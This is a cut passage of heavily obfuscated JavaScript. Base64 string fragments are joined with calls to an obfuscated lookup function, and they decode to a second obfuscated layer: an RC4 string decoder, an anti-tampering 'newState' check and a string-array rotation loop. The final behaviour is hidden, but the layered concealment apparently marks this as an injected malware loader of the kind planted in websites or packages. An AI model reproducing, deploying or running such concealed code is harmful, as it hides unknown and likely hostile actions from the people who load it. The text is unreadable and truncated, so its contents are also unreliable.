VOQXV4ZE5XJywnQjFMbHlicS'+'csJ0Y4b2NybWs5V1AwJywnV08vZE5DbzF'+'BOG83JywnQkNvMGh0bW8nLCdXNDBJVzZs'+'Y0lTb2cnLCdXUFZkSDhvbXVDb3gnLCdzO'+_0x2454777u(0x250)+_0x2454777u(0x315)+'PJywnV1J0Y04waGNTck8nLCdnU29sVzRs'+'Y052dScsJ1dRTFRiOG9mYlcnLCdXUm1VV'+'1FycFdRRycsJ1c2aGNPbWtZbDhrbycsJ2'+'Ftb1lXNHhkUlNrTScsJ1c1VmRWbW9GVzR'+'uMScsJ1dSOHh4SXhkTVcnLCdEd1hJeGNH'+'JywnVzV0ZFQ4b3ZXNDFtJywnQkNvV1c0L'+'2RTZG0nLCdXUWVPVzZmbldRVycsJ1dQTm'+_0x2454777u(0x2eb)+_0x2454777u(0x2e3)+'dzhvRHNtazBXNm0nLCdXNmxjSVh0Y0t4c'+'ScsJ1dSUmNRbWtCcGY0JywnV1FHd1c2Rm'+'RHZXknLCdXNUdDVzZkY004b0MnLCdXN1J'+_0x2454777u(0x3ff)+'NXJjeWZ0ZE9hJywnV1BGY1FXRHJvYScsJ'+'2FNaWNsdnEnLCdXNUc2V09sZFRYbScsJ3'+'pDa3pXNlRsV1F1JywnV1FoZFBta3NhR2E'+'nLCdXNnZHaThvL1c2aitXNjhhRGNURXoy'+_0x2454777u(0x26f)+'mRQSjQnLCdkQ29aVzV0ZFQ4azcnLCdXNV'+_0x2454777u(0x3e0))+(_0x2454777u(0x2a9)+_0x2454777u(0x2bd)+'5sY1BIVycsJ1dRL2RLY3Zhd2EnLCdXUU5'+_0x2454777u(0x381)+_0x2454777u(0x3e6)+'CdXT2xjSEtMWFdRdScsJ1c3M2NIOGsvcG'+'1rYycsJ1dPQmNKbW9WRjhvdicsJ1c1TGt'+'1S3hkS3EnLCdXTzdkRzhveHFDb1onLCdz'+'OG9Za0d5NicsJ1dRcGRPcWJiRnEnLCdoe'+'GhjSFNrSmVXJywnV091QldQVFlXUm0nLC'+'dXNGFhbFptYScsJ2JoL2NIOG9EV1JXJyw'+_0x2454777u(0x37e)+'YScsJ0FTbzJsSm1mJywnanM1NHJMMCcsJ'+'1dROCtXNkJkSjNPJywnc21rQ1dPL2RPSm'+_0x2454777u(0x38a)+'jV09TJywnQ1NvUFc2TmRNZDgnLCdXNzFx'+_0x2454777u(0x284)+'WFXQVpKZE5XJywnYXd4ZExta0FsYScsJ1'+'dRQmRIZDVXdkcnLCdDU2tLV1FWZFRiMCc'+'sJ3RocGNTMzVFJywnc0swREJTb0wnLCdX'+'N1JkTENvaVc2NVQnLCdXNDUweXhOZE9HJ'+'ywnV1BKZEd3NUlXNHknLCdocm56cmZHJy'+'wna05aY0xta2hocScsJ1dQQmRUdUJjTXZ'+'xJywndzhvNnk4a1pXNDAnLCd6OG8vVzVa'+'ZE5aNCcsJ3Ntb1N2Q2t6VzZxJywnekNvS'+'XVta0JXN3UnLCdXUGRjT2U1L1dSVycsJ1'+'c0TmRHWmZlRkcnLCdXUk5jSzFkY1JxcSc'+_0x2454777u(0x45c)+'J1dSV3dXNVJkTXU4Jywnc0NvOFc2QmRVZ'+_0x2454777u(0x39c)+'JXNjQnLCdp')+(_0x2454777u(0x34d)+'zhrd1dPMSsnLCdXUkpjSTI5NVdQdScsJ2'+'hTb1pwSFJkR1cnLCdXT2JhV09kY0xkYSc'+_0x2454777u(0x337)+_0x2454777u(0x2a7)+'GRTcjAnLCdXUi9jRzhvUXdTb3QnLCdXUk'+'pkSHdEQ1c2cScsJ1c1eGRJQ280cnJ5Wld'+'QZWhEc3YxY1cnLCdXUEtGVzVCZEl2Rycs'+'J1c1aGRTMHRkS0NrQScsJ1c0eXVFYmhjT'+'mEnLCdqZVdVcGY4JywnVzZOZFJtb3BXNG'+_0x2454777u(0x1f0)+'SY09kSycsJ1dQdlVXT2xjVVhhJywnZDhv'+_0x2454777u(0x36e)+'1JPRUZKSmRORycsJ1dSSmRJbWtOZEkwJy'+'wnV1JCZFU4b0RxbW95JywnV1JubFdSN2N'+'QZDQnLCdFbW9BcjhreFc3dScsJ1c0UmNS'+'Yk5jUEcnLCdXUS9jSGZ2cldScScsJ2htb'+'0plZGRkSUcnLCdXUjhVV09aY05aTycsJ0'+'RDbzNXNjdkTnN1JywnV1FoZEg4b2VxU29'+'4JywnRXRHemQzbUxnMWknLCdXT2ZhbkNv'+'bG1XJywnbTJSY0pDa29pVycsJ24zRmRTb'+_0x2454777u(0x321)+'9kSUltJywnYjhvWlc3UmNJMFcnLCdXNi9'+'kUHhwZFRDa2EnLCdXUkJjSVpxTmVHJywn'+_0x2454777u(0x411)+'ycsJ1dSeVhXNVJkUDBDJywnVzYwWGZibW'+_0x2454777u(0x393)+'wY09HJywnV1BHQXZDa3dXT2UnLCdmU28v'+'VzdGZE9ta1EnLCdkS2hjSkNvSldPbScsJ'+'1dSS2ZzYy9kVUcnLCdXUmRjU1NrSm0xVy'+'csJ1dSS3hX')+('UDV5QlcnLCdXNE84VzRkY0ptb24nLCdXU'+_0x2454777u(0x36f)+'dSSmNOZHo2cFcnLCdXUEpjTnFUOWphJyw'+'nck1xRHltb3gnLCdXUkNYV1JSY0xyOCcs'+'J1c2VDR6TEZkTlcnLCdXUFgwV09GY01IU'+'ycsJ1c3UmNQbWtwaW1rNCcsJ3VTazlXUk'+_0x2454777u(0x27f)+_0x2454777u(0x3fc)+'JywnV1JLN1c3ZGRSMk8nLCdvM3FKbU00J'+_0x2454777u(0x320)+'YwaScsJ2V3L2NOQ29uV1FpJywnVzVHZld'+'QZGRSdFMnLCdpZWhjUG1vYVdPNCcsJ1c2'+'NDhXNzNjSW1vQicsJ1c2UmNSQ2szcENrL'+'ycsJ204b1pXNHBjSDMwJywnV1BCY05lTm'+'NHcXUnLCdXUFN2V1FydEZhJywnV1B4ZE9'+'OeGNRd20nLCdBQ29kcVNrVlc0RycsJ1dS'+'MWdXUHhjVHFPJywncDFGY0xDa0NuVycsJ'+_0x2454777u(0x3c0)+'MnLCdXNS9kT0NvSlc0ZmEnLCdXUWVDV1F'+'2VVdPQycsJ3dlblp4ZGknLCdXUC9kTTIx'+'N1c1bScsJ1dRWmRKMVBRVzZxJywnVzVoY'+'1FIeGNRTHUnLCdXUFZjUGJDeWZXJywnbz'+'F4ZE9Ta3lkYScsJ0JDb0NrR3VKJywnRUN'+'rVldSeGRKWHEnLCdCbW9LdFNrNCcsJ1dQ'+_0x2454777u(0x2e6)+'CdXUG05V09UeldQNCcsJ0Fta1BXT05kSG'+'M4JywnZUNvYlc0TmNIeGknLCd0OGs2Vzd'+'UZldSRycsJ1dPQmRJTlBWVzRxJywnV1B5'+'clc3ZGRPMEsnLCdwU29ZVzdoZFY4a0knL'+'CdXT05jT0NraGpzbScsJ29xdmJBM2knLC'+_0x2454777u(0x2e9))+('NCcsJ3RTb1V1Q2tnV1I0JywnV09OY09aR'+'ExjRycsJ1dQaGNVSzlVV1FDJywnQ1NvZ2'+'RHVzcnLCdtd0dRZExpJywnVzRWY0hta0F'+'XUlBpJywnZ0t0Y1Bta2VpVycsJ1c1S2Jl'+'R0d2JywnRUNrdldPN2RMYWUnLCdXUHhkU'+'zJ0Y1J2eScsJ1dSVmRJY3JzcmEnLCdXN1'+'JjTDhrRmtDa3MnLCdiOG82VzRCY0dlVyc'+'sJ1dPZVpXUXJkV1JTJywnV1JySG1Tb0Zp'+'YScsJ3Ntb2xmVzR5JywnVzV4ZEtDb0lXN'+'Go5JywnVzVPNVc3TmNHQ283JywnV1JhN1'+'dPVHJXUE8nLCdXT2hkUDhrV2JZRycsJ1c'+'3aUdBSGxjTEcnLCdnYTlDRXg4JywnVzdD'+'dFc1VmNLQ29tJywnV1BkY1VXUy9hcScsJ'+'1dPTmNIbWtRZ1l1Jywncm1vZ2x0bXknLC'+'dXN2FVV1FGZE5kaScsJ1dSQmROQ2tBa3N'+'LJywnYkxSY0xTazJpVycsJ3VTb1NXNC9k'+'SUg0JywnV09aY1VYV1VkVycsJ1c3UmNMW'+'kZjVDBpJywnVzdkZExTb1ZXNkxjJywnV1'+'F1OXo4a1FXUHUnLCdXUXU3V09uSldQRyc'+'sJ0U4a3hXNG50V1F1JywnV1FWY1RmWmNP'+_0x2454777u(0x335)+'HUnLCdXUXVxV09SY05HcScsJ2xDbzBXNX'+'BjVWdLJywnVzVCZFJLbGRHQ2tkJywnbFN'+'rMmpTb3FXTzRsZVNrTHl4RmRUcScsJ0RD'+'b0d1U2t2V09LJywnVzVEYUNmRmRUcScsJ'+_0x2454777u(0x200)+'csJ1dPcGROU2tZcEowJywnV1BTeEJDa2Z'+_0x2454777u(0x1da)+'d05jSjEwJywnV1BPU1dQemdXUGUnLCdme'+_0x2454777u(0x3e7)+'dQZGNHYUc5')+(_0x2454777u(0x31d)+_0x2454777u(0x212)+_0x2454777u(0x252)+_0x2454777u(0x273)+_0x2454777u(0x434)+'CduQ29Xb1hCZEpHJywnRG1rUFdQQmRUYm'+'UnLCdXUU85VzVyN1dReScsJ1dRSzJXUEh'+'IeFcnLCdXN3RkTG1vOFc1bjMnLCdyOG83'+'dm1rS1c0ZScsJ1c0WExXUWhjS3I3Y0pxR'+_0x2454777u(0x426)+'o2JywnbWZ4Y1Bta1dtcScsJ3BLcGRJU2s'+'xamEnLCdXUHBkVGQ5R3FxJywnV1JaY1Y4'+_0x2454777u(0x448)+'09qRXZxJywndENvOFc3M2RQY0cnLCdFTF'+'JjVHZyVicsJ2NySGt3S0snLCdXUENhVzV'+'sZFRmTycsJ1c0SmNJZDNjT3VHJywnV1Jw'+_0x2454777u(0x35a)+_0x2454777u(0x2d4)+'BxL1c3M2RTdk8nLCdXUmxjVW1rS2pzUyc'+'sJ1dQbXREbWtDV1FhJywnbTJaY044b0xX'+'UEMnLCdBQ29HYUo4VycsJ1c1VmRUOG9NV'+'zREcScsJ1dSaGRTWkhjdVcnLCdXNW1jV1'+_0x2454777u(0x408)+_0x2454777u(0x26e)+_0x2454777u(0x293)+_0x2454777u(0x400)+'dOamEnLCdXUjlmV1FoY1RxcScsJ1dQNGF'+_0x2454777u(0x3b0)+'NGRjSW1rd2JTa2onLCdXUHU0V1JOY1NkZ'+'ScsJ1c2eUlXNGhjTm1vaicsJ1c0M2NVOG'+'s3V1JUWics')+('J1dSQmRUQ2t2Y3QwJywnVzV4Y0lTa0Fqb'+'WtvJywnV1B2SVdRQmNJYXEnLCd6OGtMVz'+'dEMldPcScsJ1c0aXNDc1JjU0cnLCdFU29'+_0x2454777u(0x311)+'VzV4ZEhxVFJCRycsJ1dSVmNPYkx5Y3EnL'+'CdXT2xjTDhvbUVDbzcnLCdXUWxjVm1vb0'+'Ftb2gnLCdXUFZjVUhtd2RHJywnV095S1d'+'QZlhXUGEnLCd3eEx4eGMwJywnVzVhdXR0'+'cGNNcScsJ0J1SHpzWjQnLCdXUGVZQ21rY'+'1dQUycsJ29nUmRRQ2tnZkcnLCd4OG9tZl'+'dtUCcsJ1c1TmNTbWs5bENrOCcsJ1dPdXZ'+_0x2454777u(0x25e)+'OG9jV1BHJywnVzZEenNmaGRTRycsJ1dQQ'+_0x2454777u(0x1fb)+'J3QmNJQ29VV09XJywnV1FDNFdPZGNJSDg'+'nLCdXUkZjVG1vREJtbzQnLCdXNi9kRzN0'+'ZE9Da1InLCdXNnRkTTBCZFRDa2MnLCdqT'+'U85bU1HJywnQkNvbG9xQ3UnLCdXNi9kSj'+'FsZFFta0YnLCdXT2JEV1F0Y0xKOCcsJ1d'+'PVmNRdGYxJywnV1JhSFc1M2RVMjgnLCdB'+'OG94VzZGZFNhNCcsJ1c2bGRNZGZwRkcnL'+'CdXUkdnV09yWVdSTycsJ1c1N2RSdWhkSl'+'NrdycsJ1dPN2NTQ2tBbmN1JywnV1J4Y01'+'oaGNSc20nLCdXNUdnV09sZFNxZScsJ1dS'+'R09XUW5Ed0cnLCdXUDhXV1F4Y0hxTycsJ'+'2ZjalB5MTAnLCdXNzQ2ZGJtMicsJ1dQYX'+'lCSlpkSHEnLCdXT1ZjR1NvWHlDb0snLCd'+_0x2454777u(0x455)+'TycsJ2hJZlVBeFcnLCdXUHRkVHZ2M1c3d'+'ScsJ1dQTmNLcVBBYWEnLCd6M2xjVDByYS'+'csJ3A4b0pX')+('Nk5kUkNrRicsJ1dPdXN4WE5kTlcnLCdzb'+'W9VeW1rSFc2UycsJ1c0dGNHbWtGZ21vUi'+'csJ2V2dUptMjgnLCdXNlpkSHJYWXVhJyw'+_0x2454777u(0x3d7)+'RycsJ1dScGNNOGt1b1hpJywneG1rbVc1R'+'EhXUnUnLCdybW9hY0ptTScsJ2Rta1JXUl'+'ZjVWhaY1U4b1RXUkJjVGQwTkFxJywnVzZ'+_0x2454777u(0x298)+'LCdXUTRCVzVSZFRncScsJ1dQWmNWYWpTY'+'3EnLCdXUkpjSVpMamNXJywnV1JWZFQwVm'+'NKTDQnLCdrbW9wVzd4Y1EwTycsJ0Ntb1d'+'pY1NZJywneHVxRnhTb0snLCdXUGU2V1J2'+'SFdPRycsJ1dRTmNOQ2tmb0xDJywnV09WY'+'1BaaWhqRycsJ2M4b1RvYWRkTVcnLCdXT2'+'VMV09UeVdSYScsJ1dQSmRWU29OcW1vRSc'+'sJ1c0dU1FcUZjTXEnLCdXNXVsV09oZEtI'+_0x2454777u(0x2ba)+_0x2454777u(0x328)+'dRZmJCRycsJ1dPamlXUmxjTFgwJywnY0N'+'vWVc2M2RTQ2tuJywnZG1vb1c1bGNHM0sn'+_0x2454777u(0x42e)+'G1vbCcsJ3U4a1lXNDFzV1F1JywnaUwzY0'+_0x2454777u(0x2f2)+'3ZEhta1RudHEnLCdXN0pkSDNaZFRTa0Yn'+'LCdGZXkyeThvdicsJ3JDbzNXNi9kTnFtJ'+'ywnZ0xWZFNtazRqVycsJ1c0R3BhY2l0Jy'+'wnVzZHeFc2QmNUOG9KJywnVzc4aldPeGR'+_0x2454777u(0x396)+'djgnLCdXT3BkVTNsY0hOeScsJ3c4b0p0U'+'2tJV1JlJywnVzZOZExJYm10cScsJ1dQck'+_0x2454777u(0x205))+('LCdXUEZjSWRtQW5xJywnVzVxM3RaN2NVY'+'ScsJ2VhcmFFZzAnLCdXUmhjS2Y5L1dSQy'+'csJ1dPV1BDOGt1V1A0JywnZ21vY3BhL2R'+'UYScsJ1dPcGNPMGxjUEg0JywnRFNvU0Vh'+_0x2454777u(0x2ea)+'G9hJywnV1JCY0hta01hS2UnLCdXNGk4em'+'NOY1RXJywnV1JmZ1dSVmNMcUcnLCdXT3h'+'jUEtSY09xeScsJ1dSVFlvU29wb2EnLCdX'+'N3FLVzVwY1VDb3gnLCdXTzNjTThrTm5aZ'+_0x2454777u(0x2d8)+'JOUmRHU2trbGEnLCdXUThPQ3NSY1RxJyw'+'nV1JaY0hJaTFmYScsJ3JDb1VGOGt2Vzc4'+'JywnV1BCY0tTa0VjSjQnLCdXN2VHVzRoY'+'1E4by8nLCduZFRNRDAwJywnV1FGZFBNSm'+'NUTUMnLCdXUUJkUElEOURxJywnV09WY0g'+'wN2NVV2knLCd4Q2sxVzVUaldQbScsJ1dR'+'aGRHZ0pjSEttJywndENvQlc2RmRWSDgnL'+_0x2454777u(0x249)+'FPJywnQzhrcFdPbGRORzAnLCdXNWRkTDh'+'veFc0NU4nLCdXNldtalk0NycsJ1dScGNP'+'OGsrb1hHJywnVzczZEhTbzFXNVh6JywnV'+'zVETHVmSmRQYScsJ1c0QmNJdEJjT3VHJy'+'wnV1EvZFNNNVpXNXknLCdXNlduV09wZEx'+'kdScsJ1c2MGdXNnRjVlNvTCcsJ1dRR3NX'+'UFpjVElhJywnV1BWY05Tb1ZyQ294JywnV'+_0x2454777u(0x25f)+'g2JywnQzNsY0tmNUwnLCdGQ29WVzd0ZE9'+_0x2454777u(0x331)+'a1dRUycsJ3RmQmNJeExrJywnV1FWY0s4a'+'2xmTnEnLCdXUE9iejhrZ1dQdScsJ1c3ZG'+_0x2454777u(0x457))+('LCdXNjdkTXFIbHFxJywnV1FML2pTbzNoR'+'ycsJ1c0eGRVMmhkS21rNicsJ29OZGNTbW'+_0x2454777u(0x459)+_0x2454777u(0x1d6)+'UUxibVc1QycsJ1dQTmRIOG9od0NvSScsJ'+_0x2454777u(0x2f8)+'UnLCdvZEw0cjEwJywnczhvMUVDa25XN08'+_0x2454777u(0x271)+'VllPJywndkNvT3RTa2RXNzAnLCd4Q29Xd'+'zhrMVdPYScsJ0VLUFlxZE8nLCdrOG9NVz'+'R0ZE9Da3AnLCdXNTR6a3MwYycsJ3Q4a2l'+_0x2454777u(0x2a1)+_0x2454777u(0x3bd)+'ywneFNvVVc3dGRScVcnLCdXUkJkR3hUSl'+_0x2454777u(0x355)+'4a3VXNkcnLCdXNkREejJOZEhxJywnV1Jp'+'NldScktXUU8nLCdXUExJV1BOY1RybScsJ'+_0x2454777u(0x3d4)+_0x2454777u(0x374)+'MVycsJ29nSmNJQ2tFb2EnLCdXNVpkR0Nv'+_0x2454777u(0x1d7)+'mRIQ2t1aXEnLCdXNXRkVXRIYXRhJywnVz'+'ROZEk4bzRXNmJLJywnQ3hoY1RMMVknLCd'+'XNXFTQ1dOY1RhJywnV1IvY1ZkUFhmcScs'+'J1dPaGNIU2s3aXVDJywnQVNrL1dPUmRLc'+'0cnLCduS3RkUVNrd2VhJywnVzdLUWNjSz'+'MnLCdXT1NlV1BSY1FyeScsJ3JDb1lXNFJ'+'kTklXJywneFNvTXk4a1pXNWknLCdjU284'+_0x2454777u(0x21f)+'zVOZFVoSmRJbWs3JywnV1E0Z1c3WmRQMj'+'gnLCdCZUdK')+(_0x2454777u(0x388)+_0x2454777u(0x288)+'t4Vzduc1dQcScsJ1c0SGJ6MlJkUHEnLCd'+'XNEZjSnJoY0sxdScsJ2llbUFtS2EnLCdX'+_0x2454777u(0x32c)+_0x2454777u(0x2df)+_0x2454777u(0x3ea)+'NVmRIcScsJ2NnQmNIU2txbXEnLCdXUjQ5'+'elNrbldRTycsJ2E4b0VXNUJjSDFLJywnZ'+'WY3Y05TbytXUVMnLCdzU29ydkNrYlc2aS'+'csJ0Vtb1JXNnhkUmJlJywnV085Y1dQUmN'+'QVzAnLCd3bW92VzVKZFZKYScsJ1dRdXpX'+_0x2454777u(0x340)+'1J4OGs4V09TJywnbXUzY1JDb21XUW0nLC'+'dXUWRjUlNrV2hLbScsJ1dSbGNVS1RpV1E'+'0JywnV1FOY0xYcm1iRycsJ0Jtb3h2U2sx'+_0x2454777u(0x2f0)+_0x2454777u(0x214)+'c3ZFB4QmRWU2tEJywnVzZpV1dPZGRKYXk'+'nLCdXNUpkSjEzZExDa04nLCdXUlg1V1FC'+_0x2454777u(0x1fd)+'ml2cScsJ1dPU3ZXUlpjUUdpJywnVzRWY0'+_0x2454777u(0x34a)+_0x2454777u(0x231)+'VGxnQ29IZlcnLCdEbW83Q0Nrc1c2QycsJ'+'1c3aUlXUGhkS3RLJywnaEhiYkYxbScsJ1'+'c0MWZ5aDNkS1cnLCdXT3RjTFNrRG9xTyc'+'sJ1dRSmNVQ2tRbmRHJywndkNvNnk4a2tX'+'N0snLCdwM21hZXZ5JywnVzZCY1RkN2NIZ'+'nknLCdCOG9RZ3F1YScsJ1dPU0RXUTlGek'+'cnLCdXT3lW')+(_0x2454777u(0x30c)+'zRsY0xjVmNNTXUnLCdnU283VzRKY0llYS'+_0x2454777u(0x219)+'xJywnZXVGZE1Da0dlVycsJ3RTbytvWWlm'+'JywnV1JTR1c1bGRUM0cnLCdXUk9DRXFSZ'+'FNHJywnV1BkY0s4azVqdkMnLCdibW81Vz'+'RaZFU4a2QnLCdXUnhjU21vMnM4b3EnLCd'+'XNkc1bHJxaScsJ1c0eGRQOG9KVzZMQics'+'J3dTa3NXNXpoV1JxJywnV1FGZEdDbzl1b'+'W9jJywnQmgvY05lZlMnLCdXT1ZkSzMvY1'+'RmSycsJ1dPN2NNSHkrZkcnLCdXNUZkU3Q'+_0x2454777u(0x1f1)+_0x2454777u(0x442)+_0x2454777u(0x419)+'NLWXI2ZnEnLCdXTzE2V1BSY05hYScsJ1d'+'PdWVXUVZjVFo4JywncjhrWVc1aktXT2En'+'LCdXUmE4V1JWY0lhYScsJ1dSSmNUeGxjS'+'2F5JywnV09kY1FmWG9XUm0nLCdXT0JkUk'+'5mV1c0OCcsJ1c3aWNXNWhjTThvSScsJ1d'+'SRmRJZzVEVzVHJywnVzVWY0pta1VXUHZU'+'JywnVzZtU0ZaTmNLRycsJ1dRQmRKbW9Td'+_0x2454777u(0x427)+_0x2454777u(0x210)+'ta2VXUWUnLCdXUDNkVkNrZGtkZScsJ1dP'+_0x2454777u(0x2da)+'ywncUNvcEVTa1JXNnEnLCdsU293Vzc3Y0'+_0x2454777u(0x295)+_0x2454777u(0x1f7)+'Y0gxYScsJ0RMYktxY0cnLCdXN203V1BOZ'+_0x2454777u(0x435)+'dRblN6Vycs')+('J1dRbGRHU2tNa0o4JywnQzhrS1dPVmRSW'+'mEnLCdveHBkU21rOGpXJywnVzZPc1c2bG'+'NMQ28zJywnV090Y0dxVDZpRycsJ1dPTmN'+_0x2454777u(0x246)+'LCdsd3hjT21vVVdSaScsJ1c2aGRObW96V'+_0x2454777u(0x3f1)+'NrdWlTa3knLCdXNVJjUm1rTFdQTFMnLCd'+_0x2454777u(0x3fb)+_0x2454777u(0x394)+'0llYScsJ1c3WmRKdlJkTVNrYycsJ284b3'+'VoSHhkR3EnLCdXNGFtV1BaZEpYOCcsJ1c'+'3S1FEV2hjSXEnLCdGQ293eG1rVVc3cScs'+_0x2454777u(0x27b)+'ycsJ1dSSFJsU29YaEcnLCdEU28zZElHWC'+'csJ1dQaGRVSTdjTHZqZHBTa3QnLCdDdkp'+'jTnV2ZScsJ2JLaGNRQ2thamEnLCdXUTNj'+_0x2454777u(0x305)+_0x2454777u(0x278)+'RlT2JrZmEnLCd1OG9VQzhrTVc3MCcsJ1d'+_0x2454777u(0x440)+'JywneG1rTVc3NXBXUnEnLCdXUlpkSFdEL'+'0ZhJywnV1JkY1N1SmNSSUsnLCdXUE92Vz'+'ViQldRQycsJ0R2dGNJSzEzJywnVzYvY0t'+'Da1BXUDljJywnVzQvZFF1M2RUOGtMJywn'+'V1E4clc3VmRITmknLCd5OG9CekNrN1c0U'+'ycsJ2dTb1ZXN0ZjVXdHJywnVzd4ZFBhbm'+'5yYScsJ1dPRCtmbW9QY0cnLCdXUlBObkN'+'vY2lHJywnZ3Z4ZFBTa1FqRycsJ1c2S2dk'+'c0dmJywncUNrVlc2NVVXUkMnLCdDQ2ttV'+_0x2454777u(0x1df)+'9ta3dXUnJt')+('JywncmVTWHRtbzgnLCdXNGhkSkxaZFNDa'+'0knLCdCOGszVzdUTFdQZScsJ1dPVmNOTW'+'hjSlgwJywnV1BOY1Q4b3F2Q29WJywnV09'+'pUldRUEhXUXknLCdtU28yVzY3ZFJtazkn'+'XTtmdW5jdGlvbiBfMHg5NjgzMzczZChhL'+_0x2454777u(0x218)+'MzNzNjW2FdO2lmKF8weDk2ODMzNzNkWyd'+'za2FGbEUnXT09PXVuZGVmaW5lZCl7dmFy'+_0x2454777u(0x29f)+'2RlZmdoaWprbG1ub3BxcnN0dXZ3eHl6QU'+'JDREVGR0hJSktMTU5PUFFSU1RVVldYWVo'+_0x2454777u(0x41f)+_0x2454777u(0x28c)+'WlbJ2NoYXJBdCddKG8rKyk7fm4mJihtPW'+'wlMHg0P20qMHg0MCtuOm4sbCsrJTB4NCk'+'/ays9U3RyaW5nWydmcm9tQ2hhckNvZGUn'+'XSgweGZmJm0+PigtMHgyKmwmMHg2KSk6M'+'HgwKXtuPWpbJ2luZGV4T2YnXShuKTt9cm'+_0x2454777u(0x37a)+'sLG0pe3ZhciBuPVtdLG89MHgwLHAscT0n'+'JyxyPScnO2w9ZChsKTtmb3IodmFyIHU9M'+'HgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrKy'+'l7cis9JyUnKygnMDAnK2xbJ2NoYXJDb2R'+'lQXQnXSh1KVsndG9TdHJpbmcnXSgweDEw'+_0x2454777u(0x247)+'2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O2'+'Zvcih0PTB4MDt0PDB4MTAwO3QrKyl7blt'+'0XT10O31mb3IodD0weDA7dDwweDEwMDt0'+_0x2454777u(0x291)+_0x2454777u(0x2b7)+'AwLHA9blt0')+(_0x2454777u(0x32d)+'CxvPTB4MDtmb3IodmFyIHc9MHgwO3c8bF'+'snbGVuZ3RoJ107dysrKXt0PSh0KzB4MSk'+'lMHgxMDAsbz0obytuW3RdKSUweDEwMCxw'+'PW5bdF0sblt0XT1uW29dLG5bb109cCxxK'+'z1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKG'+_0x2454777u(0x358)+'dK25bb10pJTB4MTAwXSk7fXJldHVybiBx'+'O307XzB4OTY4MzM3M2RbJ0NBVHNnbCddP'+'WgsXzB4OTY4MzM3M2RbJ29QbWRyZCddPX'+'t9LF8weDk2ODMzNzNkWydza2FGbEUnXT0'+'hIVtdO312YXIgZT1fMHg5NjgzMzczY1sw'+'eDBdLGY9YStlLGc9XzB4OTY4MzM3M2RbJ'+'29QbWRyZCddW2ZdO2lmKGc9PT11bmRlZm'+'luZWQpe2lmKF8weDk2ODMzNzNkWydGYmx'+'pc1onXT09PXVuZGVmaW5lZCl7dmFyIGk9'+'ZnVuY3Rpb24oail7dGhpc1snT2d2S3BVJ'+'109aix0aGlzWydKUGpEZFMnXT1bMHgxLD'+'B4MCwweDBdLHRoaXNbJ0JaWXl4eSddPWZ'+'1bmN0aW9uKCl7cmV0dXJuJ25ld1N0YXRl'+_0x2454777u(0x277)+'ytceDIwKlx4NWMoXHg1YylceDIwKntceD'+'VjdytceDIwKicsdGhpc1snUmRsdGdzJ10'+'9J1tceDI3fFx4MjJdLitbXHgyN3xceDIy'+_0x2454777u(0x397)+'SddWydnV3Nkc2cnXT1mdW5jdGlvbigpe3'+_0x2454777u(0x3b6)+_0x2454777u(0x2d6)+'alsndGVzdCddKHRoaXNbJ0JaWXl4eSddW'+'yd0b1N0cmluZyddKCkpPy0tdGhpc1snSl'+'BqRGRTJ11b')+('MHgxXTotLXRoaXNbJ0pQakRkUyddWzB4M'+_0x2454777u(0x3a8)+'spO30saVsncHJvdG90eXBlJ11bJ1pvWnB'+'1VSddPWZ1bmN0aW9uKGope2lmKCFCb29s'+'ZWFuKH5qKSlyZXR1cm4gajtyZXR1cm4gd'+_0x2454777u(0x3f4)+'BVJ10pO30saVsncHJvdG90eXBlJ11bJ3R'+_0x2454777u(0x3ae)+'YXIgaz0weDAsbD10aGlzWydKUGpEZFMnX'+_0x2454777u(0x26c)+'snSlBqRGRTJ11bJ3B1c2gnXShNYXRoWyd'+'yb3VuZCddKE1hdGhbJ3JhbmRvbSddKCkp'+'KSxsPXRoaXNbJ0pQakRkUyddWydsZW5nd'+'GgnXTt9cmV0dXJuIGoodGhpc1snSlBqRG'+'RTJ11bMHgwXSk7fSxuZXcgaShfMHg5Njg'+'zMzczZClbJ2dXc2RzZyddKCksXzB4OTY4'+'MzM3M2RbJ0ZibGlzWiddPSEhW107fWM9X'+_0x2454777u(0x38d)+_0x2454777u(0x296)+_0x2454777u(0x42a)+_0x2454777u(0x438)+_0x2454777u(0x2be)+'FyIGM9LXBhcnNlSW50KEkoMHgxYTYsJ0F'+'CdiUnKSkqcGFyc2VJbnQoSSgweDQ4Yiwn'+'UlhlOCcpKSstcGFyc2VJbnQoSSgweDI0Y'+'SwnQVBhXScpKSotcGFyc2VJbnQoSSgweD'+'Y2ZSwnS3VScicpKSstcGFyc2VJbnQoSSg'+'weDdjZiwncyZ0dScpKStwYXJzZUludChJ'+'KDB4NWU2LCdaJDJvJykpKi1wYXJzZUlud'+'ChJKDB4N2NjLCdVTFVAJykpK3BhcnNlSW'+'50KEkoMHgy')+(_0x2454777u(0x1dc)+'Hg3MGEsJ1c4T0cnKSkqcGFyc2VJbnQoSS'+'gweDU2MCwnS3ZOIScpKStwYXJzZUludCh'+'JKDB4MTg5LCdvYkZUJykpO2lmKGM9PT1i'+'KWJyZWFrO2Vsc2UgYVsncHVzaCddKGFbJ'+_0x2454777u(0x390)+'B1c2gnXShhWydzaGlmdCddKCkpO319fSh'+_0x2454777u(0x35f)+'Y3Rpb24oKXt2YXIgSj1fMHg5NjgzMzczZ'+'CxjPXt9O2NbSigweDFlYywnb1szbicpXT'+'1KKDB4Mzk0LCdXOE9HJykrSigweDNmMyw'+'nJFNRNScpLGNbSigweDFiNCwnajN0SCcp'+'XT1mdW5jdGlvbihvLHEpe3JldHVybiBvP'+_0x2454777u(0x431)+'VuY3Rpb24obyxxKXtyZXR1cm4gbyE9PXE'+'7fSxjW0ooMHg3MjgsJ1QyW00nKV09ZnVu'+'Y3Rpb24obyxxLHIpe3JldHVybiBvKHEsc'+'ik7fSxjW0ooMHgxOGEsJ2l0M24nKV09Zn'+_0x2454777u(0x2dd)+_0x2454777u(0x20b)+'J3U5R2MnKStKKDB4MmIzLCdKJXhPJykrS'+_0x2454777u(0x43d)+'t1UnInKStKKDB4MWY4LCdZa0ZUJyksY1t'+'KKDB4NjRiLCc0U2NUJyldPUooMHg2ZjEs'+'J2c2ZEUnKStKKDB4NGU0LCdXOE9HJyksY'+'1tKKDB4MmM5LCdvWzNuJyldPWZ1bmN0aW'+'9uKG8scSl7cmV0dXJuIG89PT1xO30sY1t'+'KKDB4MWU0LCdCZkhnJyldPUooMHg1ZmQs'+'J0oleE8nKSsndCcsY1tKKDB4NDE2LCdie'+_0x2454777u(0x2e5)+'B4NjE5LCdL')+(_0x2454777u(0x29b)+_0x2454777u(0x215)+_0x2454777u(0x38c)+'1bm